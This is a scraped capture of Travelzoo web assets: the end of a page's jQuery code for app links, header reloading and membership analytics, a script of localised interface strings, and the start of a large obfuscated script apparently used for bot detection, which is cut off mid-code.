                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/42/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="Z8oHl8SIzqT-yzFOFbubEmrtW6CJX9Jndc5fi1fZWux6kH-wstTfulcw2giJHNY7lwZrnreBpaBkRcw3fZ2P03-xCKc1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Xdo38/E77/oOWf/NWbe/9xrZ/QOJYkbtQLmhDrw/MkcUAQ/fB0/kN1s-dx8B"></script><link rel="stylesheet" type="text/css"  href="/Xdo38/E77/oOWf/NWbe/9xrZ/hz/RA4CAQ/CjM/nQTFuYVhY"><script  src="/Xdo38/E77/oOWf/NWbe/9xrZ/hz/RA4CAQ/fTF/xcW5QWw4q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/deal/dealtemplatejs/?viewkey=collection
body_size: 1187
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Book now at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Xdo38/E77/oOWf/NWbe/9xrZ/QOJYkbtQLmhDrw/MkcUAQ/fB0/kN1s-dx8B
body_size: 168320
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){N7();AOM();NSM();var jk=function(PD){var Kp=PD[0]-PD[1];var bE=PD[2]-PD[3];var IO=PD[4]-PD[5];var RE=CR["Math"]["sqrt"](Kp*Kp+bE*bE+IO*IO);return CR["Math"]["floor"](RE);};var LO=function(Q6,f5){return Q6 instanceof f5;};var T6=function A8(MO,VT){'use strict';var V5=A8;switch(MO){case n1:{var UN;JX.push(pf);return UN=HG()[O5(Qk)].call(null,p5,gk,Zt),JX.pop(),UN;}break;case R0:{var ST=VT[TY];JX.push(Zp);if(Bf(typeof ST,HG()[O5(gO)].apply(null,[kg,bI,hk]))){var SO;return SO=G8()[gT(Uf)].apply(null,[cp,cS,wX]),JX.pop(),SO;}var GS;return GS=ST[HG()[O5(mO)](If,UZ,hf)](new (CR[Af()[d6(N8)](LN,nT)])(Bf(typeof G8()[gT(CO)],'undefined')?G8()[gT(ZT)](FQ,gk,qD):G8()[gT(It)](Gp,PT,pf),zp()[fJ(JG)](vk,xX,cf,wG,XX,It)),Np(typeof nD()[Et(ZD)],t6([],[][[]]))?nD()[Et(qD)](n6,ZN):nD()[Et(vN)](ck,MT))[HG()[O5(mO)](If,N6,hf)](new (CR[Af()[d6(N8)](LN,nT)])(nD()[Et(Qk)].apply(null,[VI,kT]),Np(typeof zp()[fJ(F5)],t6(G8()[gT(Uf)](cp,cS,sJ),[][[]]))?zp()[fJ(mf)](hp,Yk,Wp,WD({}),vJ,O6):zp()[fJ(JG)](vk,xX,LG,WD(WD({})),CO,It)),G8()[gT(L5)].apply(null,[gf,kI,WD(It)]))[HG()[O5(mO)].call(null,If,CG,hf)](new (CR[Af()[d6(N8)](LN,nT)])(G8()[gT(N8)].apply(null,[Zt,Zf,ck]),Bf(typeof zp()[fJ(It)],'undefined')?zp()[fJ(JG)](vk,xX,fG,ck,JG,It):zp()[fJ(mf)](QG,OS,Jp,WD(WD(pf)),NI,ft)),Bf(typeof nD()[Et(gk)],'undefined')?nD()[Et(bN)](nk,bf):nD()[Et(qD)](St,ZG))[HG()[O5(mO)].apply(null,[If,YD,hf])](new (CR[Af()[d6(N8)](LN,nT)])(Np(typeof Tk()[hJ(zT)],t6(G8()[gT(Uf)](cp,cS,fT),[][[]]))?Tk()[hJ(CO)].apply(null,[xI,YX,C8,Qk]):Tk()[hJ(LV)](Uf,pf,YG,Wp),zp()[fJ(JG)](vk,xX,WD([]),gk,sJ,It)),Af()[d6(BD)].call(null,C6,UZ))[Np(typeof HG()[O5(Qk)],t6([],[][[]]))?HG()[O5(DD)].call(null,MD,DG,dG):HG()[O5(mO)](If,DD,hf)](new (CR[Af()[d6(N8)].apply(null,[LN,nT])])(Af()[d6(vN)](AJ,rO),zp()[fJ(JG)](vk,xX,Jk,X6,EJ,It)),Af()[d6(Qk)].apply(null,[gZ,kI]))[HG()[O5(mO)](If,tp,hf)](new (CR[Af()[d6(N8)](LN,nT)])(Af()[d6(bN)](jp,gt),zp()[fJ(JG)].apply(null,[vk,xX,X6,rf,fI,It])),Tk()[hJ(vJ)](DD,SJ,tD,wX))[HG()[O5(mO)](If,fG,hf)](new (CR[Np(typeof Af()[d6(BJ)],'undefined')?Af()[d6(F5)].call(null,pN,MJ):Af()[d6(N8)].apply(null,[LN,nT])])(nD()[Et(sJ)](st,sj),zp()[fJ(JG)].call(null,vk,xX,Mt,FN,NZ,It)),Np(typeof Af()[d6(vJ)],'undefined')?Af()[d6(F5)](bt,gE):Af()[d6(sJ)](zE,Kt))[HG()[O5(mO)].apply(null,[If,WD(WD(pf)),hf])](new (CR[Af()[d6(N8)](LN,nT)])(zp()[fJ(Q8)](UO,YG,gZ,lO,Zp,wS),zp()[fJ(JG)](vk,xX,WD(WD(pf)),zT,CO,It)),nD()[Et(sO)](xZ,Pf))[zp()[fJ(gk)](jS,zZ,JG,fG,FT,GJ)](pf,nT),JX.pop(),GS;}break;case Us:{var AT=VT[TY];var ZZ=VT[HQ];var EG=VT[NQ];JX.push(LI);AT[ZZ]=EG[Af()[d6(gO)](SS,hT)];JX.pop();}break;case U:{var nE=VT[TY];var nf;JX.push(xG);return nf=nE&&Qt(G8()[gT(vJ)](wJ,g6,mO),typeof CR[KT()[Cp(DD)](fG,wS,rk,LG,wG,nI)])&&Np(nE[Bf(typeof Af()[d6(Xk)],t6('',[][[]]))?Af()[d6(GJ)](ZR,ZT):Af()[d6(F5)](SZ,qE)],CR[KT()[Cp(DD)](JG,wS,rk,LG,zt,FT)])&&Bf(nE,CR[KT()[Cp(DD)](ck,wS,rk,LG,nI,MS)][HG()[O5(k6)](vA,BD,L8)])?Bf(typeof G8()[gT(CZ)],'undefined')?G8()[gT(MS)](fZ,FN,WD([])):G8()[gT(It)].call(null,CZ,vZ,PE):typeof nE,JX.pop(),nf;}break;case V0:{JX.push(Gt);this[zp()[fJ(k6)].call(null,gN,zN,wG,wG,rN,Uf)]=WD(pf);var FI=this[zp()[fJ(qD)].apply(null,[sJ,nJ,pG,vJ,pG,CO])][pf][Af()[d6(rf)](m8,IN)];if(Np(zp()[fJ(GJ)](k8,nJ,pD,rN,fT,GJ),FI[Af()[d6(rN)](sT,st)]))throw FI[Tk()[hJ(gk)](BJ,YN,Ft,ck)];var Z8;return Z8=this[G8()[gT(LG)](ET,At,wG)],JX.pop(),Z8;}break;case Sl:{var W6=VT[TY];var QT=VT[HQ];var kZ=VT[NQ];JX.push(CG);try{var Qf=JX.length;var qf=WD([]);var GN;return GN=Qp(Sl,[Af()[d6(rN)].apply(null,[gI,st]),Bf(typeof HG()[O5(k6)],t6([],[][[]]))?HG()[O5(rf)].apply(null,[Fp,OJ,VI]):HG()[O5(DD)].call(null,nT,Q8,dG),Tk()[hJ(gk)](BJ,YN,VE,vN),W6.call(QT,kZ)]),JX.pop(),GN;}catch(Jf){JX.splice(xJ(Qf,It),Infinity,CG);var nS;return nS=Qp(Sl,[Af()[d6(rN)](gI,st),zp()[fJ(GJ)].call(null,k8,hk,GJ,zT,Qk,GJ),Tk()[hJ(gk)](BJ,YN,VE,s6),Jf]),JX.pop(),nS;}JX.pop();}break;case ER:{var K5=VT[TY];JX.push(h8);var wD=CR[Af()[d6(gk)].apply(null,[VG,wG])](K5);var Sk=[];for(var Nk in wD)Sk[Af()[d6(Uf)](j5,gO)](Nk);Sk[nD()[Et(ZT)].apply(null,[WI,qT])]();var Ik;return Ik=function jG(){JX.push(kS);for(;Sk[G8()[gT(GJ)](I6,K8,DG)];){var lG=Sk[Np(typeof G8()[gT(L8)],t6([],[][[]]))?G8()[gT(It)].apply(null,[ZN,wN,WD(WD(pf))]):G8()[gT(UG)].call(null,m6,CN,XX)]();if(KD(lG,wD)){var Cf;return jG[Af()[d6(gO)].call(null,ME,hT)]=lG,jG[Bf(typeof zp()[fJ(z8)],t6(Np(typeof G8()[gT(DD)],t6('',[][[]]))?G8()[gT(It)](DS,fk,Gf):G8()[gT(Uf)](TX,cS,vJ),[][[]]))?zp()[fJ(k6)](gN,DT,XX,WD(WD(It)),zT,Uf):zp()[fJ(mf)](kJ,JJ,WD(WD([])),wG,wG,US)]=WD(It),JX.pop(),Cf=jG,Cf;}}jG[Np(typeof zp()[fJ(UG)],t6(G8()[gT(Uf)](TX,cS,RO),[][[]]))?zp()[fJ(mf)].call(null,Of,EN,st,zt,pG,Kt):zp()[fJ(k6)](gN,DT,A6,LV,A6,Uf)]=WD(Op[It]);var DJ;return JX.pop(),DJ=jG,DJ;},JX.pop(),Ik;}break;case qm:{return this;}break;case OQ:{var YJ=VT[TY];var IG;JX.push(d5);return IG=Qp(Sl,[HG()[O5(cf)].apply(null,[sX,mf,TJ]),YJ]),JX.pop(),IG;}break;case C1:{var Dt=VT[TY];return typeof Dt;}break;case TY:{return this;}break;case zg:{var lt=VT[TY];var Y8=VT[HQ];var lI=VT[NQ];return lt[Y8]=lI;}break;case PY:{return this;}break;case Zz:{var Tf=VT[TY];var nO=VT[HQ];JX.push(ZO);var X5;var qJ;var TG;var B6;var EO=Af()[d6(CG)](lD,Mt);var JI=Tf[G8()[gT(WJ)].call(null,LD,HN,BJ)](EO);for(B6=pf;Wt(B6,JI[G8()[gT(GJ)](RZ,K8,ZD)]);B6++){X5=Pk(hI(F8(nO,Op[DD]),J1[Np(typeof Af()[d6(It)],t6([],[][[]]))?Af()[d6(F5)](zI,OD):Af()[d6(LV)].call(null,E8,zk)]()),JI[G8()[gT(GJ)](RZ,K8,OJ)]);nO*=Op[k6];nO&=Op[GJ];nO+=Op[wS];nO&=Op[F5];qJ=Pk(hI(F8(nO,k6),J1[Np(typeof Af()[d6(zT)],'undefined')?Af()[d6(F5)](Pt,QG):Af()[d6(LV)].apply(null,[E8,zk])]()),JI[G8()[gT(GJ)].apply(null,[RZ,K8,wG])]);nO*=J1[nD()[Et(jq)].call(null,ZC,XE)]();nO&=J1[Np(typeof G8()[gT(k6)],'undefined')?G8()[gT(It)](zB,lO,gk):G8()[gT(OS)].call(null,xD,rU,sJ)]();nO+=Op[wS];nO&=Op[F5];TG=JI[X5];JI[X5]=JI[qJ];JI[qJ]=TG;}var TK;return TK=JI[HG()[O5(fT)].apply(null,[Ip,cS,zZ])](EO),JX.pop(),TK;}break;}};var Wt=function(V9,DC){return V9<DC;};var N2=function rx(vX,w9){'use strict';var vC=rx;switch(vX){case C1:{var fq=w9[TY];JX.push(nv);var LW;return LW=fq&&Qt(G8()[gT(vJ)](SB,g6,zk),typeof CR[KT()[Cp(DD)].apply(null,[zT,wS,rh,LG,s6,ZD])])&&Np(fq[Af()[d6(GJ)].apply(null,[Ah,ZT])],CR[KT()[Cp(DD)](Gf,wS,rh,LG,WD(WD({})),kI)])&&Bf(fq,CR[Np(typeof KT()[Cp(N6)],'undefined')?KT()[Cp(It)].apply(null,[YD,pN,CW,T4,WD([]),Kt]):KT()[Cp(DD)].apply(null,[sJ,wS,rh,LG,CG,fT])][Bf(typeof HG()[O5(Yd)],'undefined')?HG()[O5(k6)](mx,WD(pf),L8):HG()[O5(DD)](GW,wG,Xh)])?G8()[gT(MS)].apply(null,[X9,FN,tK]):typeof fq,JX.pop(),LW;}break;case G0:{var hx=w9[TY];return typeof hx;}break;case Sz:{var Tn=w9[TY];JX.push(rC);var Eb;return Eb=Tn&&Qt(G8()[gT(vJ)].call(null,dV,g6,WD(It)),typeof CR[KT()[Cp(DD)](WD(WD(pf)),wS,Bt,LG,WD(It),F5)])&&Np(Tn[Af()[d6(GJ)].call(null,Vt,ZT)],CR[KT()[Cp(DD)].call(null,A6,wS,Bt,LG,mf,s6)])&&Bf(Tn,CR[Bf(typeof KT()[Cp(mf)],'undefined')?KT()[Cp(DD)](lW,wS,Bt,LG,Kt,Qk):KT()[Cp(It)](rN,qD,Ar,Bc,Mt,sJ)][HG()[O5(k6)](MX,Kt,L8)])?G8()[gT(MS)](bG,FN,WD(It)):typeof Tn,JX.pop(),Eb;}break;case ng:{var Rn=w9[TY];return typeof Rn;}break;case l1:{var JK=w9[TY];var Rr;JX.push(xd);return Rr=JK&&Qt(G8()[gT(vJ)](j9,g6,zt),typeof CR[KT()[Cp(DD)](mO,wS,Kc,LG,NI,Wp)])&&Np(JK[Af()[d6(GJ)].call(null,YT,ZT)],CR[KT()[Cp(DD)].apply(null,[WD(WD(It)),wS,Kc,LG,Ur,s6])])&&Bf(JK,CR[Np(typeof KT()[Cp(GJ)],'undefined')?KT()[Cp(It)](FN,k6,s9,sC,mb,DD):KT()[Cp(DD)].apply(null,[WD([]),wS,Kc,LG,nI,Qk])][HG()[O5(k6)](T8,Nq,L8)])?G8()[gT(MS)](qS,FN,Ur):typeof JK,JX.pop(),Rr;}break;case Xz:{var Cq=w9[TY];return typeof Cq;}break;case GM:{var Xr=w9[TY];var lr=w9[HQ];var fC=w9[NQ];JX.push(fx);Xr[lr]=fC[Af()[d6(gO)].apply(null,[Fq,hT])];JX.pop();}break;case Cl:{var IW=w9[TY];var OC=w9[HQ];var sq=w9[NQ];return IW[OC]=sq;}break;case qQ:{var En=w9[TY];var n9=w9[HQ];var Sb=w9[NQ];JX.push(sh);try{var SU=JX.length;var A4=WD([]);var OW;return OW=Qp(Sl,[Af()[d6(rN)](IT,st),HG()[O5(rf)](DX,ZT,VI),Tk()[hJ(gk)](BJ,YN,PZ,Ur),En.call(n9,Sb)]),JX.pop(),OW;}catch(Fb){JX.splice(xJ(SU,It),Infinity,sh);var Nr;return Nr=Qp(Sl,[Af()[d6(rN)].call(null,IT,st),zp()[fJ(GJ)](k8,pS,WD([]),WD(WD(It)),At,GJ),Tk()[hJ(gk)].call(null,BJ,YN,PZ,mf),Fb]),JX.pop(),Nr;}JX.pop();}break;case El:{return this;}break;case k3:{var sx=w9[TY];var BX;JX.push(hW);return BX=Qp(Sl,[HG()[O5(cf)](YI,WD(It),TJ),sx]),JX.pop(),BX;}break;case ER:{return this;}break;case R0:{return this;}break;case C0:{var fr;JX.push(hn);return fr=HG()[O5(Qk)](Un,WJ,Zt),JX.pop(),fr;}break;}};var mh=function(cx){return ~cx;};var YU=function(){JX=(J1.sjs_se_global_subkey?J1.sjs_se_global_subkey.push(Yn):J1.sjs_se_global_subkey=[Yn])&&J1.sjs_se_global_subkey;};var Yx=function Rv(cH,Br){'use strict';var Gb=Rv;switch(cH){case R0:{var AK=Br[TY];JX.push(kC);var qx=CR[Af()[d6(gk)](sX,wG)](AK);var F9=[];for(var Pb in qx)F9[Af()[d6(Uf)].call(null,vb,gO)](Pb);F9[nD()[Et(ZT)].call(null,WI,U6)]();var b4;return b4=function vc(){JX.push(QW);for(;F9[G8()[gT(GJ)](hv,K8,WD(pf))];){var v4=F9[G8()[gT(UG)](q4,CN,WD([]))]();if(KD(v4,qx)){var Xv;return vc[Np(typeof Af()[d6(cS)],t6('',[][[]]))?Af()[d6(F5)](mr,Ov):Af()[d6(gO)](xE,hT)]=v4,vc[zp()[fJ(k6)](gN,Pq,zt,pG,ZD,Uf)]=WD(It),JX.pop(),Xv=vc,Xv;}}vc[zp()[fJ(k6)].apply(null,[gN,Pq,PE,Mt,YD,Uf])]=WD(pf);var Nv;return JX.pop(),Nv=vc,Nv;},JX.pop(),b4;}break;case TY:{JX.push(Lr);this[zp()[fJ(k6)](gN,Sd,WD(WD(It)),WD(WD([])),fT,Uf)]=WD(pf);var Q4=this[Bf(typeof zp()[fJ(tK)],t6([],[][[]]))?zp()[fJ(qD)].apply(null,[sJ,Ad,A6,WD(WD([])),sJ,CO]):zp()[fJ(mf)](wW,kI,NZ,WW,OJ,zE)][pf][Af()[d6(rf)](zx,IN)];if(Np(zp()[fJ(GJ)].apply(null,[k8,Ad,UG,kI,sO,GJ]),Q4[Af()[d6(rN)].apply(null,[P8,st])]))throw Q4[Tk()[hJ(gk)].apply(null,[BJ,YN,zr,wS])];var mH;return mH=this[G8()[gT(LG)](Ut,At,JG)],JX.pop(),mH;}break;case Tz:{var Bh=Br[TY];var Mx;JX.push(A2);return Mx=Bh&&Qt(G8()[gT(vJ)](D4,g6,mb),typeof CR[KT()[Cp(DD)](Sq,wS,sU,LG,mO,nI)])&&Np(Bh[Af()[d6(GJ)](VH,ZT)],CR[KT()[Cp(DD)].call(null,rc,wS,sU,LG,It,vN)])&&Bf(Bh,CR[KT()[Cp(DD)](vU,wS,sU,LG,rf,s6)][HG()[O5(k6)](wZ,WJ,L8)])?Bf(typeof G8()[gT(fT)],t6('',[][[]]))?G8()[gT(MS)](Yh,FN,WD(WD([]))):G8()[gT(It)](fU,Bq,WD(WD([]))):typeof Bh,JX.pop(),Mx;}break;case sM:{var D2=Br[TY];return typeof D2;}break;case kQ:{var P2=Br[TY];var vW=Br[HQ];var qn=Br[NQ];JX.push(r9);P2[vW]=qn[Np(typeof Af()[d6(If)],'undefined')?Af()[d6(F5)](fh,GH):Af()[d6(gO)](FD,hT)];JX.pop();}break;case El:{var O4=Br[TY];var DU=Br[HQ];var Gc=Br[NQ];return O4[DU]=Gc;}break;case BV:{var ZW=Br[TY];var Kb=Br[HQ];var KX=Br[NQ];JX.push(DD);try{var RB=JX.length;var L9=WD({});var hb;return hb=Qp(Sl,[Af()[d6(rN)].apply(null,[Tr,st]),HG()[O5(rf)](w2,z8,VI),Tk()[hJ(gk)](BJ,YN,A6,nI),ZW.call(Kb,KX)]),JX.pop(),hb;}catch(bC){JX.splice(xJ(RB,It),Infinity,DD);var Od;return Od=Qp(Sl,[Af()[d6(rN)].call(null,Tr,st),zp()[fJ(GJ)](k8,EB,Gf,DG,tK,GJ),Tk()[hJ(gk)](BJ,YN,A6,GJ),bC]),JX.pop(),Od;}JX.pop();}break;case Sz:{return this;}break;case NP:{var cW=Br[TY];JX.push(Kr);var I2;return I2=Qp(Sl,[HG()[O5(cf)].apply(null,[LS,OS,TJ]),cW]),JX.pop(),I2;}break;case qg:{return this;}break;case fs:{return this;}break;case ss:{JX.push(NI);var RH;return RH=HG()[O5(Qk)](Ux,fG,Zt),JX.pop(),RH;}break;case HQ:{var CK=Br[TY];JX.push(EU);var Zq=CR[Af()[d6(gk)].apply(null,[sp,wG])](CK);var Zh=[];for(var Nn in Zq)Zh[Bf(typeof Af()[d6(Ur)],'undefined')?Af()[d6(Uf)].call(null,In,gO):Af()[d6(F5)].call(null,Tq,pq)](Nn);Zh[nD()[Et(ZT)].apply(null,[WI,WN])]();var sd;return sd=function Vv(){JX.push(SS);for(;Zh[G8()[gT(GJ)](kY,K8,Ur)];){var gd=Zh[G8()[gT(UG)].apply(null,[gp,CN,EJ])]();if(KD(gd,Zq)){var VB;return Vv[Af()[d6(gO)].apply(null,[ON,hT])]=gd,Vv[zp()[fJ(k6)](gN,br,At,z8,mb,Uf)]=WD(Op[jq]),JX.pop(),VB=Vv,VB;}}Vv[zp()[fJ(k6)].call(null,gN,br,lW,DD,OJ,Uf)]=WD(pf);var E2;return JX.pop(),E2=Vv,E2;},JX.pop(),sd;}break;case Ol:{JX.push(zZ);this[zp()[fJ(k6)](gN,hX,bI,WD(WD([])),gO,Uf)]=WD(pf);var Vn=this[zp()[fJ(qD)](sJ,Ph,WD({}),Qk,gZ,CO)][pf][Bf(typeof Af()[d6(rf)],t6([],[][[]]))?Af()[d6(rf)](zc,IN):Af()[d6(F5)].apply(null,[Ln,CN])];if(Np(Np(typeof zp()[fJ(rN)],'undefined')?zp()[fJ(mf)](Sv,kd,DG,ck,DD,Jx):zp()[fJ(GJ)](k8,Ph,FN,WD({}),cf,GJ),Vn[Af()[d6(rN)](Pn,st)]))throw Vn[Tk()[hJ(gk)].call(null,BJ,YN,Mc,gO)];var Jr;return Jr=this[G8()[gT(LG)].call(null,DI,At,Kt)],JX.pop(),Jr;}break;}};var wH=function(){return Ac.apply(this,[Bg,arguments]);};var GB=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SW=function(QK){if(QK==null)return -1;try{var Xd=0;for(var rv=0;rv<QK["length"];rv++){var QB=QK["charCodeAt"](rv);if(QB<128){Xd=Xd+QB;}}return Xd;}catch(Qv){return -2;}};var Xq=function RK(GC,qK){'use strict';var vn=RK;switch(GC){case SA:{var dU=qK[TY];var Wv=qK[HQ];JX.push(Lb);var HX;return HX=t6(CR[Bf(typeof 